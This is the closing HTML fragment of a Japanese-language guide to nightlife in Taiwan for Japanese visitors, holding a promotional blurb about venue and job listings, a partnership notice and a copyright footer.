          今夜も夜遊び隊をお供に台湾の夜に乾杯！ 日本人向けのサービスを提供しているお店の求人・アルバイト情報も掲載中です。 <br />
          ※当サイトは日本のスナック等を紹介する最大手スナックナビとの提携サイトです。<br />
          「台湾夜遊び隊」は 日本人による日本人のための観光情報サイトですので安心してご利用ください。</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="1000" height="70" bgcolor="#000000"><div align="center"><span class="yerrow14">夜のお店探しは登録数No.1の台湾夜遊び隊！</span><br />
        <span class="white14bold">Copyright(C) 2013-2014 YOASOBITAI, Inc. All rights reserved.    </span></div></td>
  </tr>
</table>
</body>
</html>
